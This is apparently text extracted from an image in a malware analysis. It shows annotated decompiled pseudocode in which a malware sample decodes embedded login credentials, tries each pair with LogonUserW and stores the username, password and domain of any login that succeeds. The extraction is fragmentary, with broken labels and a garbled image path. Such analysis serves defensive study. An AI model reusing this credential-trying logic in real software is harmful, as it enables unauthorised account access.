 base64_decode(LOGIN_CREDENTIALS, login_creds_buffer);
w_RtlFreeHeap(LOGIN_CREDENTIALS);
decrypt_buffer_0(login_creds_buffer_1, base64_string_length);
LOGIN_CREDENTIALS = login_creds_buffer_1;
Decode and decrypt
login creds
while ( 1 )
{
mw_wcscpy(username, login_creds_buffer_1);
password = mw_wcschr(username, ':');
v4 = password;
if ( password )
{
Parse username/password
and attempt logging in
*password = 0;
if ( mw_LogonUserW(username, 0, password + 1, 4, 0, &v12) )
break;
}
login_creds_buffer_1 += 2 * mw_wcslen(login_creds_buffer_1) + 2;
if ( !*login_creds_buffer_1 )
goto LABEL_7;
}
v5 = mw_wcslen(v4 + 1);
RAW_PASSWORD = heap_decrypt(v4 + 1, 2 * v5 + 2);
v6 = mw_wcschr(username, '@');
*v6 = 0;
v7 = v6 + 1;
Store username
and password if
login successful
v8 = mw_wcslen(username);
RAW_USERNAME = heap_decrypt(username, 2 * v8 + 2);
v9 = mw_wcslen(v7);
RAW_DOMAINNAME = heap_decrypt(v7, 2 * v9 + 2);
BEL_7:
w_RtlFreeHeap(LOGIN_CREDENTIALS);